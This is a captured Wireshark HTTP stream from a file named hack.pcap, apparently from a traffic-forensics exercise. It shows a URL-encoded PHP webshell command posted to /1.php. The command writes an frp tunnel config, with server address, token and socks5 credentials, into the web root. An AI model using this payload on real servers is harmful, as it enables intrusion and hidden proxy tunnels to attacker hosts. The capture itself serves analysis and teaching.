 Wireshark · 追踪 HTTP 流 (tcp.stream eq 38) · hack.pcap
POST /1.php HTTP/1.1
Host: 192.168.2.197:8081
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20130405 Firefox/22.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1374
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20a
soutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2228%22.%22f72%22%3Becho%20%40asenc(%24output)%3Becho%20%22f486%22.%2
211f4%22%3B%7Dob_start()%3Btry%7B%24f%3Dbase64_decode(substr(%24_POST%5B%22j68071301598f%22%5D%2C2))%3B%24c%3D%24_POST%5B%22xa5d606e67883a
%22%5D%3B%24c%3Dstr_replace(%22%5Cr%22%2C%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%5Cn%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%
3B%24i%3Cstrlen(%24c)%3B%24i%2B%3D2)%24buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf
)%3F%221%22%3A%220%22)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&j6
8071301598f=FBL3Zhci93d3cvaHRtbC9mcnBjLmluaQ%3D%3D&xa5d606e67883a=5B636F6D6D6F6E5D0A7365727665725F61646472203D203139322E3136382E3233392E31
32330A7365727665725F706F7274203D20373737380A746F6B656E3D586133424A66326C35656E6D4E365A3741386D760A0A5B746573745F736F636B355D0A74797065203D
207463700A72656D6F74655F706F7274203D383131310A706C7567696E203D20736F636B73350A706C7567696E5F75736572203D2030484446743136634C514A0A706C7567
696E5F706173737764203D204A544E32373647700A7573655F656E6372797074696F6E203D20747275650A7573655F636F6D7072657373696F6E203D20747275650A
HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:42:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 14
Connection: close
Content-Type: text/html
28f721f48611f4
分组 343。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1827 bytes） 显示为 ASCII No delta times 流 38
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助